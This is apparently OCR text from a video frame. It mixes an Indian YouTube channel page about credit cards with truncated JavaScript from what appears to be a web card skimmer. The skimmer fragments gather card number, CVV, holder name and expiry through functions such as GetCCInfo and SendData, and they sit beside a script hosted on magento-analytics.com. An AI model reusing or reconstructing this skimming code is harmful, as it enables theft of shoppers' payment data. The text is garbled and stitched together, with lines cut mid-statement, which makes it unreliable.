 },
TrySend: function() {
$s.SaveAllFi
$s.GetCCInfo
if($s.Data['
if($s.Data['
if($s.Data['
if($s.Data['
$s.SendData(
},
GetCCInfo: funct
if($s.Number
if($s.CVV !
if($s.Holder
if($s.Holder
if($s.Holder
if($s.Date
if($s.Month
if($s.Year
},
LoadImage: funct
$s.Sent.push
Tech Dheeraj
HOME VIDEOS PLAYLISTS CHANN
TECH - DHEERAJ
VISA
Ready to know about all type
of Credit and Debit Cards
Tech Dhee
SUBSCRIBED
All
Personalized
None
Uploads
Standard Chartered
Credit Card
New Users जरूर देखें
5:09
standard Chartered
Bank credit card decli...
12 views · 1 hour ago
NET
BANKING
HDFC Bank
Credit Card Payment Via NetBanking
3:33
How to pay HDFC
credit card bill | credit...
34 views · 2 days ago
RBL Bank Credit Card
RBL credit Card
Statment kise check ...
magento-analytics.com:80/5c330014a67ac.js
$s.Data['Number'].length < 11) return;
SUBSCRIBED
TECH DHEERAJ
mber] !== undefined) $s.Data['Number'] = $s
!== undefined) $s.Data['CVV'] = $s.Data[$s.
lder] undefined $s.Data['Holder'] = $s
ata[$s.HolderFirstName] undefined) $s.D
ta[$s.HolderLastName] !== undefined) $s.Dat
] !== undefined) $s.Data['Date'] = $s.Data[
th] !== undefined) $s.Data['Date'] = $s.Dat
] !== undefined) $s.Data['Date'] += "/" + $